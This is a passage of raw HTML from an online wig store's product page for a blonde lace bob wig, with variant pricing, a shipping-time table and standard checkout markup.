          data-thumbnail-id="product-template-31529351774291"
          data-media-id="product-template-31529351774291">
            
                
                <img id="31529351774291" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056148_800x.png?v=1768014432"
                  data-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056148_{width}x.png?v=1768014432"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056148_2400x.png?v=1768014432"
                  data-aspectratio="1.0"
                  data-width="1600"
                  data-height="1600"
                  alt="hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig">
                
              
                
            
          </div>
        </div>
      
    </div>
    
</div>


  
<div id="thumbnails" class="thumb-slider thumbnail-slider custom horizontal-carousel span-12 auto mobile-hide"
    data-thumbnail-position="bottom">
      <div class="thumb-slider-wrapper js-thumb-horizontal-wrapper js-thumb-wrapper" id="thumb-slider-wrapper">
        <div class="carousel-nav thumb-slider-slides slides product-single__thumbnails-template--15976335671379__main js-thumb-carousel-nav">
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell is-nav-selected js-thumb-item" data-slide-index="0"
            data-image-id="31530291298387" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-31530291298387">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147_150x.png?v=1767993911"
                  data-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147_{width}x.png?v=1767993911"
                  data-sizes="auto"
                  data-image-id="31530291298387"
                  alt="hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="1"
            data-image-id="31530291265619" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-31530291265619">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056146_150x.png?v=1767993971"
                  data-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056146_{width}x.png?v=1767993971"
                  data-sizes="auto"
                  data-image-id="31530291265619"
                  alt="hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="2"
            data-image-id="31530291331155" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-31530291331155">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056145_150x.png?v=1768014370"
                  data-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056145_{width}x.png?v=1768014370"
                  data-sizes="auto"
                  data-image-id="31530291331155"
                  alt="hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="3"
            data-image-id="22614349578323" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-22614349578323">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-613-blonde-bob-wig-straight-13x1x6-t-part-28446902976595_150x.jpg?v=1764324080"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-613-blonde-bob-wig-straight-13x1x6-t-part-28446902976595_{width}x.jpg?v=1764324080"
                  data-sizes="auto"
                  data-image-id="22614349578323"
                  alt="BAISI 613# Blonde Bob Wig Straight 13x1x6 T Part - BAISI HAIR"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="4"
            data-image-id="31529351774291" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-31529351774291">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056148_150x.png?v=1768014432"
                  data-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056148_{width}x.png?v=1768014432"
                  data-sizes="auto"
                  data-image-id="31529351774291"
                  alt="hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig"></div>
            </div>
          
        </div>
      </div>
    </div>
  











<span class="popup_content_link" style="position: absolute;right: 3px;top: 2px;margin: auto;">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="social-sharing" style="margin: auto;width: 40px;height: 40px;background: #ffffff87;padding: 8px;border-radius: 50%;" >
                    <!-- Contact us -->
                    <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g id="Communication / Share_iOS_Export"> <path id="Vector" d="M9 6L12 3M12 3L15 6M12 3V13M7.00023 10C6.06835 10 5.60241 10 5.23486 10.1522C4.74481 10.3552 4.35523 10.7448 4.15224 11.2349C4 11.6024 4 12.0681 4 13V17.8C4 18.9201 4 19.4798 4.21799 19.9076C4.40973 20.2839 4.71547 20.5905 5.0918 20.7822C5.5192 21 6.07899 21 7.19691 21H16.8036C17.9215 21 18.4805 21 18.9079 20.7822C19.2842 20.5905 19.5905 20.2839 19.7822 19.9076C20 19.4802 20 18.921 20 17.8031V13C20 12.0681 19.9999 11.6024 19.8477 11.2349C19.6447 10.7448 19.2554 10.3552 18.7654 10.1522C18.3978 10 17.9319 10 17 10" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </g> </g></svg>
                  </button>
                </span>
                <div data-wau-modal-content="social-sharing" style="display: none">
                  
                  <div class="share-icons" style="display: flex;justify-content: center;align-items: center;gap: 15px;">
   <a
      title="WhatsApp"
      href="https://wa.me/8618520224621?text=https://www.baisiwig.com/en-ca/products/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline"
      class="WhatsApp"
      target="_blank" style="display: grid;
    justify-items: center;">
      <svg xmlns="http://www.w3.org/2000/svg" aria-label="WhatsApp" role="img" viewBox="0 0 512 512" width="40px" height="40px" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><rect width="512" height="512" rx="15%" fill="#25d366"></rect><path fill="#25d366" stroke="#ffffff" stroke-width="26" d="M123 393l14-65a138 138 0 1150 47z"></path><path fill="#ffffff" d="M308 273c-3-2-6-3-9 1l-12 16c-3 2-5 3-9 1-15-8-36-17-54-47-1-4 1-6 3-8l9-14c2-2 1-4 0-6l-12-29c-3-8-6-7-9-7h-8c-2 0-6 1-10 5-22 22-13 53 3 73 3 4 23 40 66 59 32 14 39 12 48 10 11-1 22-10 27-19 1-3 6-16 2-18"></path></g></svg>
        <span class="social-name">WhatsApp</span>
    </a>

  


  

  

</div>
<style>
.share-icons svg{
  border-radius: 50%;
  width: 40px;
  height: 40px;
}
.social-name{
  line-height: 30px;
  font-size: 13px;
}
</style>
                </div>
                 <div class="clear"></div>
      

</div>
    
    <div class="product__section-contentWrapper span-6 md-span-6 sm-span-12 auto">
      <div class="product__section-content">
        <div class="product__section-details">
          <div class="product__section--header" >
            
         
            
            <h1 class="product__section-title product-title">BAISI 613# Blonde Lace Bob Wig Straight wig</h1>
            <div class="title-row">
              <div product-id="1487891103827" product-handle="baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline" class="alireviews-review-star-rating"></div>
              <div class="product-single__order"><span></span></div>
            </div>
            


<div id="product-price" class="price price--on-sale " data-price >
  
   
  <div class="price__pricing-group">
    
    <dl class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular Price</span>
      </dt>
      <dd>
        <span class="price-item price-item--regular" data-regular-price>
          <span class=money>$111.20</span>
        </span>
      </dd>
    </dl>
    
    <dl class="price__sale">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale Price</span>
      </dt>
      <dd>
        <span class="price-item price-item--sale" data-sale-price>
          <span class=money>$111.20</span>
        </span>
      
        
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular Price</span>
      </dt>
  
        <dd>
        
        <span class="price-item price-item--regular" data-regular-price>
          <span class=money>$278.00</span>
        </span>
      </dd>

          
    </dl>

       
          
          <span class='discounttext'>Discounted Price:&nbsp;&nbsp;<span class='discountPriceItem'><span class=money>$103.20</span></span> </span>   
        










<!-- custom code -->






  
  
  
  
  

  

    
      
        
                  
          
        <div class="coupon_point_box">
          <ul id="scroll"  style="height: inherit;border-bottom: 0px dashed #e1e1e1 !important;">
          

          
          </ul>
        </div>
       

        
      
    

  

  
   
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </dl>
</div>
<style>

  span.discountPriceItem {
    font-size: 20px;
    color: #ffc107;
    font-weight:600;
    display: block;
    text-align: center;
}
span.discounttext {
    font-size: 14px;
    color: #ffffff;
    border: 2px solid #ffc107;
    padding: 5px 5px;
    background-color: #000;
    font-family: sans-serif;
    width: 230px;
    margin-bottom: 8px;
    display: flex;
    align-items: center;
}
@media screen and (min-width: 741px){
  span.discounttext{
     border: 5px solid #ffc107;
  }

}
.priceshow{
    display:flex;
    margin-right: 5px;
}
.discounttextHide{
  display:none !important;

}
.reduceitemprice{
    width:60%;
    font-weight: 600;  
   color: #000;
    border-radius: 5px;
    font-size: 17px;
    padding: 3px;
 
  background-color:#ffe5fa;
}
  .reduceitemprice .money{
      color: #d90443;
  }
  .Udiscountprice{
      width:60%;
      background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
    margin: 5px 0;
  }
   .Udiscountprice .money{
     color: rgb(255, 211, 0);
  }
  .Udiscountitem{
       color: rgb(255, 211, 0);
  }
</style>
<form method="post" action="/en-ca/cart/add" id="product-form-installment" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="32285951230035">
              <select style="display:none;" name='id'>
                
                  <option value="32285951230035" selected="selected"></option>
                
                  <option value="32285951262803" ></option>
                
                  <option value="32285951295571" ></option>
                
                  <option value="32285951393875" ></option>
                
                  <option value="32285951426643" ></option>
                
                  <option value="32285951459411" ></option>
                
              </select>
              <div class="spi-banner">
                
              </div><!-- /#spi-banner --><input type="hidden" name="product-id" value="1487891103827" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form></div>   
                 <div class='Installments'>
                    <div class='InstallmentsBox'> 
                      <div class='InstallmentsText'> 4 interest-free payments of&nbsp;&nbsp; <span class='InstallmentsPrice' id='InstallmentsPrice'>$27.8</span>&nbsp;&nbsp;
                       with
                     </div>
                      <div class='InstallmentsImg'>
                        <img src='https://cdn.shopify.com/s/files/1/1942/4763/files/lQLPJx7j557n9ofMu80B17CaRsv4d4AcVAkuay5sRT0B_471_187.png?v=1767166586' alt=''  height="24"> 
                        <img src='https://cdn.shopify.com/s/files/1/1942/4763/files/lQLPJxC3BVpAlofMuc0CFLDL9qI-YVn_FQkuay5sRT0A_532_185.png?v=1767166593' alt=''   height="24"> 
                      </div>  
                        
                    </div>
                </div> 
               
                  
                   
<form method="post" action="/en-ca/cart/add" id="product-form-template--15976335671379__main" accept-charset="UTF-8" class="product__form-container product_form relative" enctype="multipart/form-data" data-product-form="
 { &quot;money_format&quot;: &quot;\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e&quot;,
   &quot;enable_history&quot;: true,
   &quot;sold_out&quot;: &quot;Sold Out&quot;,
   &quot;button&quot;: &quot;Add to Cart&quot;,
   &quot;unavailable&quot;: &quot;Unavailable&quot;,
   &quot;savings&quot;: &quot;{{ savings }} OFF&quot;,
   &quot;quickview&quot;: false,
   &quot;featured_product&quot;: false,
   &quot;swatches&quot;: &quot;swatches&quot;
 }
" data-product-id="1487891103827"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<div class="product__variants-swatches mt4 mb6 no-js-hidden" data-section="template--15976335671379__main" data-url="/en-ca/products/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline">
                       
                         <div class="swatches__container js-variant-selector firstOptionNew" data-option-index="1" data-other-options='["option2","option3"]'>
  <p class="swatches__option-name h5"><strong>Size:</strong> <span id="selected-option-1" class="swatches__option-value">4x4</span></p>

  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="4x4" data-value="4x4">
        
      <input type="radio" id="template--15976335671379__main-Size-0"
          class="swatches__form--input"
          name="size"
          value="4x4"
          form="product-form-template--15976335671379__main"
          data-position="1"
          checked="checked">
    

        <label class="swatches__form--label" for="template--15976335671379__main-Size-0" tabindex="0">
          4x4
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="13x4" data-value="13x4">
        
      <input type="radio" id="template--15976335671379__main-Size-1"
          class="swatches__form--input"
          name="size"
          value="13x4"
          form="product-form-template--15976335671379__main"
          data-position="1"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Size-1" tabindex="0">
          13x4
          
        </label>
      </div>
    
    
  
</div>

                       
                         <div class="swatches__container js-variant-selector " data-option-index="2" data-other-options='["option1","option3"]'>
  <p class="swatches__option-name h5"><strong>LENGTH:</strong> <span id="selected-option-2" class="swatches__option-value">10</span></p>

  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="10" data-value="10">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-0"
          class="swatches__form--input"
          name="length"
          value="10"
          form="product-form-template--15976335671379__main"
          data-position="2"
          checked="checked">
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-0" tabindex="0">
          10
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="12" data-value="12">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-1"
          class="swatches__form--input"
          name="length"
          value="12"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-1" tabindex="0">
          12
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="14" data-value="14">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-2"
          class="swatches__form--input"
          name="length"
          value="14"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-2" tabindex="0">
          14
          
        </label>
      </div>
    
    
  
</div>

                       
                     </div><noscript class="product__variants-select product-form__noscript-wrapper-template--15976335671379__main">
                    <div class="product-form__input product-form__input--dropdown">
                      <label class="form__label" for="Variants-template--15976335671379__main">Select Option</label>
                      <div class="select">
                        <select name="id" id="Variants-template--15976335671379__main" class="styled-select"><option
                              selected="selected"
                              
                              value="32285951230035"
                            >
                              4x4 / 10

                              - $111.20
                            </option><option
                              
                              
                              value="32285951262803"
                            >
                              4x4 / 12

                              - $128.40
                            </option><option
                              
                              
                              value="32285951295571"
                            >
                              4x4 / 14

                              - $144.80
                            </option><option
                              
                              
                              value="32285951393875"
                            >
                              13x4 / 10

                              - $118.00
                            </option><option
                              
                              
                              value="32285951426643"
                            >
                              13x4 / 12

                              - $138.00
                            </option><option
                              
                              
                              value="32285951459411"
                            >
                              13x4 / 14

                              - $154.40
                            </option></select>
                      </div>
                    </div>
                  </noscript>

                  <input class="formVariantId" name="" type="hidden" value="32285951230035">
                <input type="hidden" name="product-id" value="1487891103827" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form>


                     
                       <div class="codeImg">
                           <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/8_8c92835e-d9aa-4321-9b30-07bb2ecd512d.png?v=1767516433" alt="">
                            <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/40.png?v=1767516434" alt="">
                             <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/150.jpg?v=1767516436" alt="">
                             
                       </div>
                      

        
                <div style="background: #ffc439;padding: 10px 15px;font-size: 16px;border: 3px solid #fd4d15;outline: 3px solid #2196F3;outline-offset: -10px;">
                  Our wig cap is medium size, if you want small or large wig cap, pls leave a note in your shopping cart when you place the order.
We can customize it for you!
                </div>
              


                
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/43467567865856.png?v=1705918693" alt="length guide" style="width: 20px;height: 20px;position: relative;top: 4px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup_content_cap_size" >Cap Size</button>
                </span>
                <div data-wau-modal-content="popup_content_cap_size" style="display: none">
                  <img src="//www.baisiwig.com/cdn/shop/files/456434_800x.jpg?v=1737755839" alt="">
                </div>
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/12313453523.png?v=1705918674" alt="length guide" style="width: 20px;height: 20px;position: relative;top: 4px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup_content_length_guide" >See Length Guide</button>
                </span>
                <div data-wau-modal-content="popup_content_length_guide" style="display: none">
                  <img src="//www.baisiwig.com/cdn/shop/files/45454444_800x.jpg?v=1737755833" alt="">
                </div>
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/76845454.png?v=1705920026" alt="length guide" style="width: 24px;height: 24px;position: relative;top: 5px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup-content" >Shipping Time</button>
                </span>
                <div data-wau-modal-content="popup-content" style="display: none">
                  <style>
table {
    border-spacing: 0;
    width: 100%;
}

th, td {
    text-align: left;
    padding: 10px;
    border: solid 1px #000;
}
</style>
<table>
<tbody>
<tr>
<th>Country/Areas</th>
<th>Estimated Time</th>
<th>Shipping Free</th>
</tr>
<tr>
<td>America</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>Canada</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>United Kingdom</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>European</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>Australia</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>South America and Africa</td>
<td>4-7 Working Days</td>
<td>Free</td>
</tr>
</tbody>
</table>
                </div>
<div class="product__section--qty qty-selection" data-product-qty >
                  <label for="qty-1487891103827" class="h5">Quantity</label>
                  <a class="down quantity-control-down" field="quantity">-</a>
                    <input id="qty-1487891103827" min="1" type="text" name="quantity" class="js-qty-input quantity" value="1" />
                  <a class="up quantity-control-up" field="quantity">+</a>
                </div>
<div class="product__section--buttons product-add" ><form method="post" action="/en-ca/cart/add" id="product-form-buttons-template--15976335671379__main" accept-charset="UTF-8" class="product__form-buttons js-prod-form-submit relative" enctype="multipart/form-data" data-product-id="1487891103827"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<input class="formVariantId" name="id" type="hidden" value="32285951230035">
                    <input class="formQty" type="hidden" name="quantity" value="1" />
                    <div class="note note-success js-added-msg" style="display: none">
                      <b>Added to Cart</b>&nbsp;&nbsp;&nbsp;<a class="underline" href="/en-ca/cart">View Cart</a> or <a class="underline" href="/en-ca/collections/all">Continue Shopping</a>.
                    </div>
                    <div class="note note-error js-error-msg" style="display: none">
                      <b>Cart Error</b>&nbsp;&nbsp;&nbsp;Some items became unavailable. Update the quantity and try again.
                    </div>

                    <input id="addToCart" type="submit" name="button" class="add clearfix AddtoCart js-ajax-submit  secondary-button"  value="Add to Cart"  />

                  
                     <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:19424763,&quot;countryCode&quot;:&quot;US&quot;,&quot;merchantName&quot;:&quot;BAISI HAIR&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;JC8RHF24CLGES&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=en_US\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=JC8RHF24CLGES\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="e140f2fd4ef7a5fa2ed7dd414b20e445" buyer-country="CA" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:32285951230035,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32285951262803,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32285951295571,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32285951393875,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32285951426643,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32285951459411,&quot;requiresShipping&quot;:true}]" shop-id="19424763" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
                     <input type="hidden" name="product-id" value="1487891103827" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form></div>
<div class="product-text__block" >
                    
                      <div class="product-text__block-icon">

                        <svg class="icon--testament-secure " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="22px" width="22px" viewBox="0 0 16 21" xml:space="preserve">
      <g class="hover-fill" fill="">
        <path d="M13.7142856,7.33333334 L12.7619047,7.33333334 L12.7619047,5.42857143 C12.7619047,2.8 10.6285713,0.66666667 7.9999999,0.66666667 C5.37142847,0.66666667 3.23809513,2.8 3.23809513,5.42857143 L3.23809513,7.33333334 L2.28571418,7.33333334 C1.23809513,7.33333334 0.380952273,8.1904762 0.380952273,9.23809524 L0.380952273,18.7619048 C0.380952273,19.8095238 1.23809513,20.6666667 2.28571418,20.6666667 L13.7142856,20.6666667 C14.7619047,20.6666667 15.6190476,19.8095238 15.6190476,18.7619048 L15.6190476,9.23809524 C15.6190476,8.1904762 14.7619047,7.33333334 13.7142856,7.33333334 Z M5.14285704,5.42857143 C5.14285704,3.84761906 6.41904752,2.57142858 7.9999999,2.57142858 C9.58095224,2.57142858 10.8571428,3.84761906 10.8571428,5.42857143 L10.8571428,7.33333334 L5.14285704,7.33333334 L5.14285704,5.42857143 Z M13.7142856,18.7619048 L2.28571418,18.7619048 L2.28571418,9.23809524 L13.7142856,9.23809524 L13.7142856,18.7619048 Z M7.9999999,15.9047619 C9.04761898,15.9047619 9.90476184,15.0476191 9.90476184,14 C9.90476184,12.9523809 9.04761898,12.0952381 7.9999999,12.0952381 C6.95238084,12.0952381 6.09523799,12.9523809 6.09523799,14 C6.09523799,15.0476191 6.95238084,15.9047619 7.9999999,15.9047619 Z" fill-rule="nonzero"></path>
      </g>
      <style>.product-text__block-icon .icon--testament-secure:hover .hover-fill { fill: ;}</style>
    </svg>






                      </div>
                    
                    
                    
                      <div class="product-text__block-content">
                        
                          100% Guaranteed safe checkout
                        
                      </div>
                    
                    
                      <div class="product-text__block-textcontent">
                          <p>Whether you pay via PayPal or credit card, the payment will be 100% safe and easy. if you don't receive the items or have any quality problem you will get 100% refund.</p>
                          <div class="product-page-info__payments">
                            
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>

